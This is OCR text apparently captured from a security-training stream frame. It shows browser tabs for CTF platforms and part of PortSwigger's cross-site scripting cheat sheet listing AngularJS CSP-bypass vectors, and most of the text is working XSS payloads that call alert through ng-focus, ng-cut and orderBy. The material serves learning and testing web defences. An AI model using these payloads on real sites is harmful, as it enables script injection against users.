 16:58
orange-cyber
Hack The
Hack The
Tib3rius o
SQL Fiddle
ubuntu - D
CSP Evalu
CSP objec
Content S
How to fix
https://cdn
angular CD
portswigg
Cross-S
AngularJS
javascript
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
110%
1
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
97,108,101,114,116,40,49,41)
AngularJS CSP bypasses
Version: Author: Length: Vector: Copy:
All versions (all
browsers) using
from
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
All versions (all
browsers)
shorter using
assignment
Gareth Heyes (PortSwigger)
66
<input id=x ng-
focus=$event.composedPath()|orderBy:'(z=alert)(1)'>
All versions (all
browsers)
shorter
Gareth Heyes (PortSwigger)
91
<input autofocus ng-
focus="$event.composedPath()|orderBy:'[].constructor.from
([1],alert)'">
1.2.0 - 1.5.0
Eduardo Vela (Google)
190
<div ng-app ng-csp><div ng-focus="x=$event;" id=f
tabindex=0>foo</div><div ng-repeat="(key, value) in
x.view"><div ng-if="key == 'window'">{{
[1].reduce(value.alert, 1); }}</div></div></div>
All versions (all
browsers)
shorter via oncut
Savan Gadhiya
(NotSoSecure)
59
<input ng-
cut=$event.composedPath()|orderBy:'(y=alert)(1)'>
AngularJS
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 3 matches
Extra giveaway every 10 subs!
85 / 90 Total Subs